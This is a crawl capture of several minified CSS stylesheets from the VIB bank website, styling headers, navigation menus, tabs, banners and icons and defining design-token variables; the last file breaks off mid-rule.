";display:block;bottom:0}.vib-v2-section-header_new02.cc-list:after{display:none}.vib-v2-section-header_new02.vib-v2-header-scroll-02,.vib-v2-section-header_new_form.vib-v2-header-scroll-02{position:fixed;-moz-box-shadow:0 2px 5px rgba(0,0,0,.149019607843137);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.149019607843137);box-shadow:0 2px 5px rgba(0,0,0,.149019607843137)}.vib-v2-section-header_new02.vib-v2-header-scroll-02:after,.vib-v2-section-header_new_form.vib-v2-header-scroll-02:after{display:none}.vib-v2-section-header_new02+.vib-v2-wrapper_new.hidden_mobile .vib-v2-link-header,.vib-v2-section-header_new_form+.vib-v2-wrapper_new.hidden_mobile .vib-v2-link-header{top:-47px}.vib-v2-compare-saving{padding-top:50px}.vib-v2-header-slider-clone.scrolled .vib-v2-box-img-body-find-card .bx-wrapper .bx-pager{padding-top:0}.vib-v2-title-body-find-card p{padding-top:15px}}@media only screen and (min-width:1000px){.vib-v2-header-scroll-02 .vib-v2-hamburger-menu{top:20px}.vib-v2-header-scroll-02 .vib-v2-main-nav-home{top:17px!important}#compare-box-use .vib-v2-header-compare-card .vib-v2-slider-compare{border-radius:5px 5px 0 0}#vib-v2-box-content-compare-card .vib-v2-box-content-compare-card:last-child .vib-v2-slider-compare{border-radius:0 0 5px 5px}}@media only screen and (max-width:1024px){.vib-v2-content_menu{}.vib-v2-list-link-menu-left li a:hover{background-color:#fff;color:#1A1919}.vib-v2-section-header_new02,.vib-v2-section-header_new_form{height:55px;margin-bottom:0px!important;-moz-box-shadow:inset 0 -1px 0 #E4E4E4;-webkit-box-shadow:inset 0 -1px 0 #E4E4E4;box-shadow:inset 0 -1px 0 #E4E4E4;z-index:51}.vib-v2-section-header_new02.cc-list{height:55px;margin-bottom:0;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;border-bottom:1px solid #e4e4e4}.vib-v2-section-header_new02 .vib-v2-hamburger-menu,.vib-v2-section-header_new_form .vib-v2-hamburger-menu{top:27px}.vib-v2-section-header_new02 .vib-v2-main-nav-home,.vib-v2-section-header_new_form .vib-v2-main-nav-home{top:24px!important}.vib-v2-section-header_new02.cc-list a.tel_top_home{top:26px!important}.box_menu_footer::after{filter:invert(0%) sepia(96%) saturate(2948%) hue-rotate(88deg) brightness(20%) contrast(58%)}.vib-v2-header-scroll .txt_logo_vib{transform:scale(0);opacity:0;top:-15px}.vib-v2-list-link-menu-left li.searchC{display:block}.scrolled .vib-v2-header-gadient{height:55px;background:#fff}.vib-v2-section-header_new02 .vib-v2-logoVIB,.vib-v2-section-header_new_form .vib-v2-logoVIB{padding-top:11px}.vib-v2-section-tab-all-about.section-fix-top,.all-tab-credit.section-fix-top,.tab-about-investor-mobile.section-fix-top{position:fixed;width:100%;background:#fff;border-top:1px solid #e4e4e4;z-index:999;height:auto;transition:.2s ease-in}}@media only screen and (max-width:1000px){.box_menu_footer{border-bottom:1px solid #e4e4e4}.box_menu_footer:first-child{border-top:1px solid #e4e4e4}.box_logo_vib{transform:scale(1)}.txt_logo_vib,.vib-v2-section-header_new_form .vib-v2-ico_logoVIB,.box_logo_vib{width:74px;height:36px}.vib-v2-section-header_new02 .symbol_logo_vib,.vib-v2-section-header_new_form .symbol_logo_vib,.vib-v2-section-header_new_form .vib-v2-symbol_logo_vib{width:27px;height:23px}.vib-v2-section-header_new.vib-v2-header-scroll .symbol_logo_vib{right:11px;width:42px;height:37px}.vib-v2-section-header_new_form .vib-v2-ico_logoVIB{width:74px;height:36px}.vib-v2-header-scroll-02 .txt_logo_vib{transform:scale(0);opacity:0;top:-15px}.vib-v2-section-header_new02.vib-v2-header-scroll-02 .symbol_logo_vib{right:10px;width:42px;height:37px}.vib-v2-list-link-menu-left .vib-v2-menu-left-search-box{margin:15px 40px 0 40px;position:relative;padding:10px 0 0 0}.vib-v2-list-link-menu-left .vib-v2-menu-left-search-box a{left:8px;top:16px;background:url(https://www.vib.com.vn/wps/wcm/connect/e7f61e7a-a44b-4470-9454-3abf15fbbdbd/icon-search-header.png?MOD=AJPERES&id=1640054328228) no-repeat;-webkit-mask:none;mask:none;width:28px;height:28px;background-size:100%}.vib-v2-list-link-menu-left .vib-v2-menu-left-search-box input{border-radius:2px}}@media (max-width:850px) and (min-width:768px){.vib-v2-header-black{height:55px!important}}@media only screen and (max-width:768px){.vib-v2-header-scroll .symbol_logo_vib{top:5px}.vib-v2-section-header_new02.cc-list a.tel_top_home{top:26px!important}.vib-v2-section-header_new_form .vib-v2-logoVIB .vib-v2-ico_logoVIB:after{width:27px;height:23px}}@media only screen and (max-width:767px){.vib-v2-header-scroll .symbol_logo_vib{right:30px}.vib-v2-section-header_new_form .vib-v2-ico_logoVIB{margin-top:6px}.vib-v2-section-header_new_form .vib-v2-ico_logoVIB{width:64px;height:31px}.vib-v2-section-header_new_form .vib-v2-logoVIB .vib-v2-ico_logoVIB:after{width:23px;height:19px}.box_logo_vib,.txt_logo_vib{width:64px!important;height:31px!important}.box_logo_vib .symbol_logo_vib{width:23px;height:19px}.vib-v2-header-scroll .symbol_logo_vib,.vib-v2-header-scroll-02 .symbol_logo_vib{right:18px;width:42px;height:37px}.all-tab-credit.section-fix-top .vib-v2-title-credit{display:none}a.vib-v2-langugle_footer{position:absolute}}@media only screen and (max-width:414px){.vib-v2-content_menu{width:calc(100% - 40px)}#vib-v2-main-menu-login-click{width:calc(100% - 40px)}}@media only screen and (max-width:330px){.exit_menu_left{left:calc(100% - 30px)}}.vib-v2-main-nav-home>ul li:nth-child(2):after,.breadcumb.hidden_pc .vib-v2-wrapper_new>ul li:nth-child(2):after,.vib-v2-main-nav-home a+span:after{width:24px;height:16px;content:"";position:relative;background:url(https://www.vib.com.vn/wps/wcm/connect/797c3a20-67a7-4934-be7f-fa5870c15a79/icon_arrow_next_black.png?MOD=AJPERES&attachment=true&id=1641960374032) center center no-repeat;background:var(--icon-Angle_right_black) center center no-repeat;background-size:20px;display:block;top:2px;display:inline-block;font-size:16px;font-size:var(--font-body-semibold-size);font-weight:600;font-weight:var(--font-body-semibold-weight);line-height:22px;line-height:var(--font-body-semibold-height);text-decoration:none;left:-2px}.vib-v2-main-nav-home a+span:after{width:22px;height:23px;content:"";position:absolute;background:url(https://www.vib.com.vn/wps/wcm/connect/797c3a20-67a7-4934-be7f-fa5870c15a79/icon_arrow_next_black.png?MOD=AJPERES&attachment=true&id=1641960374032) center center no-repeat;background:var(--icon-arrow-black-next) center center no-repeat;background-size:22px 22px;display:block;top:2px;display:inline-block;font-size:16px;font-size:var(--font-body-semibold-size);font-weight:600;font-weight:var(--font-body-semibold-weight);line-height:160%;line-height:var(--font-body-semibold-height);text-decoration:none;top:0;left:-4px;bottom:0;right:0;background-color:#fff}.vib-v2-main-nav-home>ul li:nth-child(2),.breadcumb.hidden_pc .vib-v2-wrapper_new>ul li:nth-child(2),.vib-v2-main-nav-home a+span{text-indent:-9999!important;color:transparent!important}.vib-v2-main-nav-home a+span{text-indent:-9999!important;color:transparent!important;position:relative}

--- FILE ---
content_type: text/css
request_url: https://www.vib.com.vn/static/theme/css/menu-right-new-2022.min.css?t=20230317
body_size: 328
content:
.tab-id-01,.tab-id-02{color:#000;color:var(--bg-color-mono-1);font-size:16px;font-weight:400;font-size:var(--font-body-regular-size);font-weight:var(--font-body-regular-weight)}.tab-id-01.active:hover,.tab-id-02.active:hover{color:#000}.tab-id-01.active,.tab-id-02.active{color:#000;color:var(--bg-color-mono-1);font-size:16px;font-weight:700;font-size:var(--font-body-bold-size);font-weight:var(--font-body-bold-weight)}.tab-id-01::before,.tab-id-02::before{background:linear-gradient(94.64deg,#FF5922 3.75%,#FE9B25 96.25%)}.vib-txt-form-box-ib li::before{content:"-";top:0;border-radius:none;background:transparent}.vib-v2-btn-form-box-login a.vib-v2-btn-dk03:hover{border:1px solid #fff}a.forgot-password-ib{color:var(--bg-color-mono-1)}a.vib-v2-btn-dk03::before,a.vib-v2-btn-dk04::before{left:0;opacity:0}a.vib-v2-btn-dk03:hover:before,a.vib-v2-btn-dk04:hover:before{left:0}.icon_store_ios{background:url(https://www.vib.com.vn/wps/wcm/connect/dfbf5a65-f1f7-44c3-bd0f-3a345b58d6ba/icon_popup_ios.png?MOD=AJPERES&attachment=true&id=1642394012319) center center no-repeat;background:var(--icon_popup_ios) center center no-repeat;background-size:44px}.icon_store_ios:hover{background:url(https://www.vib.com.vn/wps/wcm/connect/9aa2ba0d-16d8-43f0-9831-1b6ec689a500/icon_popup_ios_hover.png?MOD=AJPERES&attachment=true&id=1642394029741) center center no-repeat!important;background:var(--icon_popup_ios_hover) center center no-repeat!important;background-size:44px!important}.icon_store_android{background:url(https://www.vib.com.vn/wps/wcm/connect/a722d7e2-8545-49b2-927e-2e9969d896a6/icon_popup_android.png?MOD=AJPERES&attachment=true&id=1642393989899) center center no-repeat;background:var(--icon_popup_android) center center no-repeat;background-size:44px}.icon_store_android:hover{background:url(https://www.vib.com.vn/wps/wcm/connect/c8632465-8d2f-485f-8ba4-c5ee4cd0d864/icon_popup_android_hover.png?MOD=AJPERES&attachment=true&id=1642394049357) center center no-repeat!important;background:var(--icon_popup_android_hover) center center no-repeat!important;background-size:44px!important}

--- FILE ---
content_type: text/css
request_url: https://www.vib.com.vn/wps/wcm/connect/ba86ccc1-6ed8-41d0-b155-15be2641a17b/header-tab-css.min.css?MOD=AJPERES&CONVERT_TO=url&CACHEID=ROOTWORKSPACE-ba86ccc1-6ed8-41d0-b155-15be2641a17b-ot6PFjn&t=20230428
body_size: 233
content:
.tab_about_investor{height:auto;border:none;box-shadow:var(--drop-shadown)!important}body#content .tab_about_investor li{padding:0;margin-right:40px}body#content .tab_about_investor li::after{content:none}.tab_about_investor li:last-child{margin-right:0}body#content .tab_about_investor li a{padding:0;line-height:73px;color:#000}body#content .tab_about_investor li:not(.active) a:hover{color:var(--color-dard-orange)}body#content .tab_about_investor li.active a{font-size:var(--font-body-bold-size);font-weight:var(--font-body-semibold-weight)!important}.tab_about_investor li a:hover{color:var(--color-dard-orange)}.vib-v2-section-tab-about.tab_about_investor li a:hover:before{border-color:transparent;border-bottom:none}.tab_about_investor li::after{content:none}body#content .tab_about_investor li.active a:before{border:none;height:3px;background:var(--bg-gradient-orange-2)}@media only screen and (min-width:768px){body#content .tab_about_investor li:not(.active) a{font-weight:500;font-weight:var(--font-body-medium-weight)}.vib-v2-list-card-header-mobile{height:auto}.vib-v2-box-card-header-credit{height:70px!important;line-height:normal;display:flex;align-items:center}.vib-v2-section-tab-all-about{box-shadow:var(--drop-shadown)!important}.vib-v2-box-card-header-credit a{height:auto;line-height:normal;color:#000;position:static;font-size:var(--font-body-bold-size);font-weight:var(--font-body-semibold-weight);z-index:9}.vib-v2-box-card-header-credit.active p{color:#000;font-weight:600;font-weight:var(--font-body-semibold-weight)}.vib-v2-box-card-header-credit::after{content:none}.vib-v2-box-card-header-credit.active:before{border:none;height:3px;background:var(--bg-gradient-orange-1)}.vib-v2-box-card-header-credit.active:hover:before{height:3px;border:none}body#content .vib-v2-box-card-header-credit:not(.active) p{font-weight:500}}@media only screen and (max-width:767px){body#content .vib-v2-chose-link-mobile>a{font-weight:400}}@media only screen and (max-width:1024px){.tab-about-investor-mobile{height:70px}#popup-dropdown-list-header:before{display:none}}

--- FILE ---
content_type: text/css
request_url: https://www.vib.com.vn/wps/wcm/connect/65564df7-0003-4913-ad0b-d1bcb8b12622/about-us-css-032025.css?MOD=AJPERES&CONVERT_TO=url&CACHEID=ROOTWORKSPACE-65564df7-0003-4913-ad0b-d1bcb8b12622-pmkiX-r
body_size: 811
content:
.vib-v2-content-development .bx-controls-direction .bx-next,.vib-v2-content-development .bx-controls-direction .bx-prev{background-color:#fff;background-image:url(https://www.vib.com.vn/wps/wcm/connect/3a4a560d-2d7b-49ae-95f1-27a8e88bf8d3/arrow_development.png?MOD=AJPERES&id=1643343151722)}.vib-v2-txt-box-development{background:#f2f2f2}.vib-v2-body-about-tab,.vib-v2-body-about-tab p,.vib-v2-other-detail-leader,.vib-v2-other-detail-leader p,.vib-v2-txt-box-community,.vib-v2-txt-box-development,.vib-v2-txt-box-development p,.vib-v2-txt-community,.vib-v2-txt-community p{line-height:160%;line-height:var(--font-body-regular-height)}.more_detail_development,.more_detail_development02,.vib-v2-report-tab.active span{color:#000;color:var(--bg-color-mono-1)}.vib-v2-tab-leader li{border-bottom:1px solid #e4e4e4;border-bottom:1px solid var(--bg-color-mono-4)}.vib-v2-tab-leader li.active:after{background:#e4e4e4;background:var(--bg-color-mono-4)}.vib-v2-tab-leader li.active a{font-weight:700!important}.link.vib-v2-more-detail-leader{text-decoration:underline!important}.vib-v2-report-tab span::before{background-image:url(https://www.vib.com.vn/wps/wcm/connect/b4160a5b-3101-4be7-b086-4b21fbf51ae9/arrow_tab_report.png?MOD=AJPERES&id=1643343185983)}.vib-v2-back-box .vib-v2-back-brand-car{color:#000;color:var(--bg-color-mono-1);font-weight:400}.vib-v2-back-box .vib-v2-back-brand-car:hover{color:#f7941f;color:var(--color-orange);font-weight:400}.vib-v2-txt-box-development p{margin-bottom:25.6px}.vib-v2-body-development-detail{max-height:431px;min-height:431px}.vib-v2-selectbox-list-leader .vib-v2-box-card-header-leader{padding:18px 20px}#popup-dropdown-list-header ul li.active:before{filter:invert(0%) sepia(96%) saturate(2948%) hue-rotate(88deg) brightness(10%) contrast(98%)!important;background-size:18px!important}@media only screen and (max-width:1000px){#popup-dropdown-list-header ul li a{padding-left:0}#popup-dropdown-list-header ul li.active:before{right:0}body#content .tab-about-investor-mobile-selected a{line-height:60px}body#content .tab-about-investor-mobile-selected a::before{top:16px}body#content .tab-about-investor-mobile{height:60px}}@media only screen and (max-width:767px){body#content .tab-about-investor-mobile{height:70px;position:sticky;top:0;z-index:999;transition:.1s}body#content .tab-about-investor-mobile a::before{content:"";width:24px;height:24px;background:var(--icon-Angle_right_black) no-repeat;background-size:24px;border:none;right:0;top:50%;position:absolute;background-position:center;transform:translateY(-50%) rotate(90deg)}body#content .tab-about-investor-mobile .tab-about-investor-mobile-selected{width:calc(100vw - 20px)}#popup-dropdown-list-header ul li.active:before{content:"";display:block;position:absolute;bottom:0;height:17px!important;width:15px!important;z-index:55;background:url(/static/theme/vs2018/images/arrow_check_selectbox_blue.svg) no-repeat;top:25px!important;left:initial;filter:invert(0%) sepia(96%) saturate(2948%) hue-rotate(88deg) brightness(10%) contrast(98%);right:0!important}#popup-dropdown-list-header ul li{font-size:16px}body#content .tab-about-investor-mobile.section-fix-top{position:fixed}body#content .tab-about-investor-mobile.section-fix-top::after{content:"";display:block;position:absolute;bottom:0;left:0;right:0;height:3px;background:var(--bg-gradient-orange-2)}body#content .tab-about-investor-mobile-selected a{width:100%;line-height:70px}#popup-dropdown-list-header ul li a{padding:20px 0!important;line-height:26px!important}#popup-dropdown-list-header ul li.active a{font-weight:600}}

--- FILE ---
content_type: text/css
request_url: https://www.vib.com.vn/static/theme/css/head-lib.min.css
body_size: 1413
content:
@media only screen and (max-width: 325px) {.vib-v2-body-box-card .box-card-row1 .button_card_dk_ngay a.vib-v2-btn-dk01 {max-width: 145px !important;}.vib-v2-body-box-card .box-card-row1 .button_card_dk_ngay {margin-top: 0!important;position: absolute!important;width: calc(100% - 190px)!important;right: 10px!important;}.img-list-banca, .img_card_effect {position: relative!important;margin: 0!important;width: 146px!important;}.vib-v2-news-best {width: 146px!important;font-size: 8px!important;}.vib-v2-call-to-action-fix-top {padding-right: 10px!important;}.vib-v2-call-to-action-fix-top a.vib-v2-btn-dk01 {max-width: 130px!important;}}::-webkit-scrollbar-thumb {background-color: rgba(0,0,0,0.7) }.magic-checkbox+label, .magic-radio+label {color: #000;font-size: 16px;}.box-card-row2 h4 {color: #5E5C62 !important;margin-bottom: 10px!important;}.vib-v2-box-card-content {border-bottom: 1px solid #e4e4e4!important;}.img_card_effect .img-card1 {box-shadow: 0 0 2px 0 rgba(0,0,0,.3)!important;-webkit-box-shadow: 0 0 2px 0 rgba(0,0,0,.3)!important;-moz-box-shadow: 0 0 2px 0 rgba(0,0,0,.3)!important;box-shadow: 0 0 2px 0 rgba(0,0,0,.3)!important;}.vib-v2-info-other h3 > a, .vib-v2-we-support h3 > a {pointer-events: none!important;}@media only screen and (min-width: 768px) {.vib-v2-call-to-action-fix-top>div h2 {font-size: 16px!important;font-weight: 400!important;}}@media only screen and (max-width: 1000px) {.vib-v2-list-card-content {padding-top: 0!important;}}}.vib-v2-section-banner-home .vib-v2-banner-debit .vib-v2-wrapper_new .vib-v2-text-banner-top, .vib-v2-section-banner-investor .vib-v2-title-banner-about {top: 175px!important;}.vib-v2-section-tab-all-banca .vib-v2-box-card-header-credit {font-size: 16px;}a.vib-v2-more-detail-banner:hover {color: #f7941d;}.vib-v2-list-link-other {border-radius: 5px !important;}}.vib-v2-btn-banner-top {margin-top: 20px!important;}.vib-v2-btn-banner-top a.vib-v2-more-detail-banner:hover, .vib-v2-btn-banner-top a.vib-v2-more-detail-banner:hover {color: #fdb913;}@media only screen and (max-width: 1000px) {.vib-v2-btn-banner-top {margin-top: 20px!important;}#popup-dropdown-list-header .vib-v2-box-card-header-credit.active:before {background-size: 18px;filter: invert(0%) sepia(96%) saturate(2948%) hue-rotate(88deg) brightness(10%) contrast(98%) !important;}.vib-v2-box-card-header-credit p {color: #000;font-weight: 400;}.vib-v2-box-card-header-credit.active p {font-weight: 600;color: #000!important;}.bx-wrapper .bx-pager.bx-default-pager a {border-radius: 50%!important;width: 8px;height: 8px;}}@media only screen and (max-width: 500px) {.vib-v2-section-banner-home .bxslider .swiper-bg {background-position: center center !important;}}.bg-ie8 {display: none !important;}body, .wpthemeFrame, html {overflow-x: visible !important;}@media only screen and (max-width: 500px) and (min-width: 414px) {.vib-v2-section-banner-home .bxslider .swiper-bg, .vib-v2-section-banner-about {height: 600px !important;}}.vib-v2-banner-debit, .vib-v2-banner-debit-mobile {background-position: center bottom !important;}@media only screen and (max-width: 500px) {.vib-v2-banner-debit-mobile {background-size: cover!important;background-position: center bottom!important;}.vib-v2-banner-debit, .vib-v2-banner-debit-mobile, .vib-v2-section-banner-about {height: 590px!important;}.vib-v2-section-banner-about, .vib-v2-section-banner-about-mobile, .vib-v2-section-banner-about {height: 550px!important;}}@media only screen and (max-width: 400px) {.vib-v2-banner-debit, .vib-v2-banner-debit-mobile, .vib-v2-section-banner-about {height: 550px!important;}}.vib-v2-call-to-action-fix-top {box-shadow: 0 2px 5px rgba(0,0,0,0.15)!important;}.vib-v2-box-card-content {border-bottom: none!important;}@media (max-width: 850px) and (min-width: 768px) {.vib-v2-section-banner-home .bxslider .swiper-slide, .vib-v2-banner-debit, .vib-v2-banner-debit-mobile, .vib-v2-section-banner-about {background-position: -530px!important;}}@media only screen and (max-width: 767px) {.vib-v2-call-to-action-fix-top>div h2 {font-size: 16px!important;}}.vib-v2-btn-banner {margin-top: 20px!important;}.vib-v2-bgW-colorB .vib-v2-text-banner .vib-v2-fz-title-product, .vib-v2-bgW-colorB .vib-v2-fz-title-banner, .vib-v2-bgW-colorB .vib-v2-fz-title-banner p a {margin-top: 0 !important;}.vib-v2-text-banner .vib-v2-fz-title-product {margin-top: 0px!important;}@media only screen and (max-width: 768px) {.breadcumb li {font-size: 16px;}}.breadcumb li, .breadcumb li a {color: #000000;}@media only screen and (max-width: 1000px) {.breadcumb li, .breadcumb li a {font-size: 16px;}}.vib-v2-prev-step {color: #000;}.vib-v2-prev-step:hover {color: #f7941d;}.vib-v2-back-brand-car.new-style-link {font-weight: 600 !important;}body#content .vib-v2-input02 .ph_input, body#content .digital-banking-detail-award .vib-v2-box-sign-award-asset-asian-title, body#content .vib-v2-digital-myvib-download-link-title, body#content h1.vib-v2-digital-myvib-download-link-title, body#content h2.vib-v2-digital-myvib-download-link-title, body#content .vib-v2-digital-myvib-condition-text, body#content .vib-v2-digital-certified-title, body#content .vib-v2-box-digital-myvib-video-title h2, body#content .vib-v2-box-digital-myvib-video-title p, body#content .vib-v2-digital-myvib-interest-title {font-weight: 400 !important;}section.vib-v2-footer .box_menu_footer a, section.vib-v2-footer #footer-open-store-link-text, section.vib-v2-footer .vib-v2-other-link-footer li a, section.vib-v2-footer .vib-v2-copyright, section.vib-v2-footer .vib-v2-copyright *, section.vib-v2-footer a.vib-v2-langugle_footer {font-size: 14px !important;}.vib-v2-right-txt-news-home a:first-child {color: #000 !important;}@media only screen and (min-width: 769px) {body#content .vib-v2-footer .view-more-item:not(.show) {display: block !important;}body#content .box_menu_footer li.view-more {display: none !important;}}@media only screen and (max-width: 767px) {body#content .vib-v2-call-to-action-fix-top>div h2 {font-weight: 400!important;}}@media only screen and (min-width: 1000px) {body#content .box_menu_footer:not(:first-child) {margin-left: 45px!important;}body#content .vib-v2-footer:not(.show-detail) {max-height: unset!important;}}.vib-v2-section-condition-header .vib-v2-fz-title-banner {font-size: 26px;}@media only screen and (min-width: 768px) {.vib-v2-condition-tab span.vib-v2-condition-tab-title {font-size: 26px;}}.vib-v2-list-link-menu-left li a, .vib-v2-list-link-menu-left li a:hover {font-weight: 600;}body#content .vib-v2-bgB-colorW a.new-style-link {color: #fff !important;}body#content .vib-v2-bgB-colorW a.new-style-link:hover {color: #f7941d !important;}@media only screen and (max-width: 1024px) {a {cursor: pointer!important;}}.vib-v2-wrapper_new .vib-v2-logoVIB + .vib-v2-link-login-home + .vib-v2-link-search-home + .vib-v2-link-atm-home + .tel_top_home, .vib-v2-wrapper_new .vib-v2-logoVIB + .vib-v2-link-login-home + .vib-v2-link-search-home + .vib-v2-link-atm-home {display: none !important;}@media only screen and (max-width: 500px) {body#content .vib-v2-section-banner-investor .vib-v2-wrapper_new {top: 130px;}}.vib-v2-section-header_new02.header-doitac .vib-v2-link-login-home, .vib-v2-section-header_new02.header-doitac .vib-v2-link-search-home {display: none !important;}@media only screen and (max-width: 1024px) {.vib-v2-section-header_new02:not(.cc-list) {margin-bottom: 5px;}}

--- FILE ---
content_type: text/css
request_url: https://www.vib.com.vn/static/theme/css/style_all_old_1.css?v=1
body_size: 36449
content:
.bootstrap-select>.btn.btn-default:focus,.img-thumbnail,.modal-content,.vib-v2-header-slider-clone a.vib-v2-btn-dk01::before,body{background-color:#fff}.vib-v2-bg_black,html{-webkit-tap-highlight-color:transparent}.vib-v2-txt-promotion-new,.vib2018-box-text-news p a{-webkit-line-clamp:3;-webkit-box-orient:vertical;text-overflow:ellipsis}.vib-v2-paging li:hover a .arrow_paging,.vib-v2-paging li:hover a .arrow_paging_inactive{background:url(/static/theme/vs2018/images/paging_arrow_hover.png) no-repeat}:root{--bg-color-mono-1:#000;--bg-color-mono-2:#5E5C62;--bg-color-mono-3:#AAAAAA;--bg-color-mono-4:#E4E4E4;--bg-color-mono-5:#FAFAFA;--bg-color-mono-6:#ededed;--bg-color-mono-7:#fff;--bg-color-mono-8:#D2D5DA;--bg-color-mono-9:#F3F4F6;--bg-color-mono-10:#9DA3AE;--bg-gradient-orange-1:#FDB814;--bg-gradient-orange-2:linear-gradient(94.64deg, #FE9B25 3.75%, #FF5922 95.77%);--color-body:#000000;--color-blue:#0066B3;--color-orange:#F47920;--color-dard-orange:#F47920;--color-orange:#F47920;--color-light-orange:#FDB814;--font-family:'Inter',sans-serif;--font-large-title-size:30px;--font-large-title-weight:600;--font-large-title-height:40px;--font-title-1-size:26px;--font-title-1-weight:600;--font-title-1-height:34px;--font-title-2-size:24px;--font-title-2-weight:600;--font-title-2-height:28px;--font-title-3-size:20px;--font-title-3-weight:600;--font-title-3-height:24px;--font-body-bold-size:16px;--font-body-bold-weight:700;--font-body-bold-height:160%;--font-body-semibold-size:16px;--font-body-semibold-weight:600;--font-body-semibold-height:22px;--font-body-medium-size:16px;--font-body-medium-weight:500;--font-body-medium-height:160%;--font-body-regular-size:16px;--font-body-regular-weight:400;--font-body-regular-height:160%;--font-body-regular-link-size:16px;--font-body-regular-link-weight:400;--font-body-regular-link-height:160%;--font-small-body-bold-size:14px;--font-small-body-bold-weight:700;--font-small-body-bold-height:18px;--font-small-body-medium-size:14px;--font-small-body-medium-weight:500;--font-small-body-medium-height:18px;--font-small-body-semibold-size:14px;--font-small-body-semibold-weight:600;--font-small-body-semibold-height:18px;--font-small-body-regular-size:14px;--font-small-body-regular-weight:400;--font-small-body-regular-height:18px;--font-small-body-link-size:14px;--font-small-body-link-weight:400;--font-small-body-link-height:18px;--font-super-small-body-regular-size:14px;--font-super-small-body-regular-weight:400;--font-super-small-body-regular-height:18px;--padding-section-desktop:40px;--padding-section-sub-desktop:20px;--padding-section-mobile:20px;--padding-section-sub-mobile:10px;--padding-section-large-mobile:40px;--padding-section-sub-large-mobile:20px;--margin-section-desktop:40px;--margin-section-sub-desktop:20px;--margin-section-mobile:20px;--margin-section-sub-mobile:10px;--margin-section-large-mobile:40px;--margin-section-sub-large-mobile:20px;--drop-shadown:0px 1px 5px rgba(188, 188, 188, 0.25);--drop-shadown-tablet:0px 1px 4px rgba(113, 113, 113, 0.25);--inner-shadown:inset 0px -1px 0px #E4E4E4,inset 0px 1px 0px #E4E4E4,inset 1px 0px 0px #E4E4E4,inset -1px 0px 0px #E4E4E4;--header-heigth:77px;--header-heigth-tablet:70px;--header-scroll-height:60px;--icon-arrow-black-right:url(https://www.vib.com.vn/wps/wcm/connect/9d42284c-ee94-4223-a60d-d7eb5a59b7b2/arror_black_left.png?MOD=AJPERES&attachment=true&id=1640060891394);--icon-arrow-orange-right:url(https://www.vib.com.vn/wps/wcm/connect/0f5666d4-e834-4731-8607-35014b9d5c39/icon_arrow_next_orange.png?MOD=AJPERES&attachment=true&id=1641960415806);--icon-plus-black:url(https://www.vib.com.vn/wps/wcm/connect/4a46b9b7-f7c9-413b-b869-a72385e129b3/icon_plus_black.png?MOD=AJPERES&attachment=true&id=1640084028285);--icon-plus-black-2:url(https://www.vib.com.vn/wps/wcm/connect/f63cc10a-0c9e-41c6-a34c-f21d33c9b4ab/icon-plus.png?MOD=AJPERES&attachment=true&id=1642668765334);--icon-news-best-star:url(https://www.vib.com.vn/wps/wcm/connect/1eedfa93-8389-4640-818a-e724c54834e4/news-best-start-icon.png?MOD=AJPERES&attachment=true&id=1640921522077);--icon-credit-cards:url(https://www.vib.com.vn/wps/wcm/connect/e329178a-efb3-42ac-8f42-c7cb4deca094/icon-credit-cards.png?MOD=AJPERES&attachment=true&id=1641347357885);--icon-phone-call:url(https://www.vib.com.vn/wps/wcm/connect/32e214f8-4a64-48a6-a63b-5d3563d60811/icon-phone-call.png?MOD=AJPERES&attachment=true&id=1641785437549);--icon-wallet:url(https://www.vib.com.vn/wps/wcm/connect/10be5fc5-7ac5-4884-9382-d9d85f2967a5/icon-wallet.png?MOD=AJPERES&attachment=true&id=1641808627687);--icon-marker-location:url(https://www.vib.com.vn/wps/wcm/connect/d56a0894-06e4-4b5d-8fed-0d11e9bc0f2b/icon-maker-location.png?MOD=AJPERES&attachment=true&id=1641808610338);--icon-arrow-black-up:url(https://www.vib.com.vn/wps/wcm/connect/b6362551-e9c8-4886-9986-4b702c721cf2/icon_arrow_up_black.png?MOD=AJPERES&attachment=true&id=1641960443983);--icon-arrow-orange-up:url(https://www.vib.com.vn/wps/wcm/connect/6fc7b1a4-4669-4a46-b9b0-3083f7d7e549/icon_arrow_up_orange.png?MOD=AJPERES&attachment=true&id=1641960464078);--icon-arrow-black-down:url(https://www.vib.com.vn/wps/wcm/connect/4b62a65b-7700-41ed-9c12-f30daee5357e/icon_arrow_down_black.png?MOD=AJPERES&attachment=true&id=1641960262086);--icon-arrow-orange-down:url(https://www.vib.com.vn/wps/wcm/connect/d7ffaa3b-56bc-4599-bc39-c57a2d64772f/icon_arrow_down_orange.png?MOD=AJPERES&attachment=true&id=1641960339368);--icon-arrow-black-next:url(https://www.vib.com.vn/wps/wcm/connect/797c3a20-67a7-4934-be7f-fa5870c15a79/icon_arrow_next_black.png?MOD=AJPERES&attachment=true&id=1641960374032);--icon-arrow-orange-next:url(https://www.vib.com.vn/wps/wcm/connect/0f5666d4-e834-4731-8607-35014b9d5c39/icon_arrow_next_orange.png?MOD=AJPERES&attachment=true&id=1641960415806);--icon_popup_android:url(/VIBStatic/theme/vs2018/images/icon_popup_android.png);--icon_popup_ios:url(/VIBStatic/theme/vs2018/images/icon_popup_ios.png);--icon_popup_android_hover:url(https://www.vib.com.vn/wps/wcm/connect/c8632465-8d2f-485f-8ba4-c5ee4cd0d864/icon_popup_android_hover.png?MOD=AJPERES&attachment=true&id=1642394049357);--icon_popup_ios_hover:url(https://www.vib.com.vn/wps/wcm/connect/9aa2ba0d-16d8-43f0-9831-1b6ec689a500/icon_popup_ios_hover.png?MOD=AJPERES&attachment=true&id=1642394029741);--icon-arrow-table-next:url(https://www.vib.com.vn/wps/wcm/connect/3df6d98a-519a-43de-9ac6-5cca3ae5e321/right_icon_findcard.png?MOD=AJPERES&id=1642500059970);--icon_info_black:url(https://www.vib.com.vn/wps/wcm/connect/6dac6f31-9762-49c1-8f92-9ec7d14f28a4/icon-info.png?MOD=AJPERES&attachment=true&id=1642651475037);--icon_savings_compare:url(https://www.vib.com.vn/wps/wcm/connect/f5c15c63-7d81-4416-afd6-0f3b136cca4d/icon-savings-compare.png?MOD=AJPERES&attachment=true&id=1642654725377);--icon-exchange:url(https://www.vib.com.vn/wps/wcm/connect/346586e4-6aed-4dd2-8a6b-9eec98531f23/icon-exchange.png?MOD=AJPERES&attachment=true&id=1646036288925);--icon-Angle_right_black:url(/static/theme/2022/Angle_right_black.svg);--icon-Angle_right_white:url(/static/theme/2022/Angle_right_white.svg);--icon-Angle_right_orange:url(/static/theme/2022/Angle_right_orange.svg);--icon-Angle_right_grey:url(/static/theme/2022/Angle_right_grey.svg);--icon-Search_audit2:url(/static/the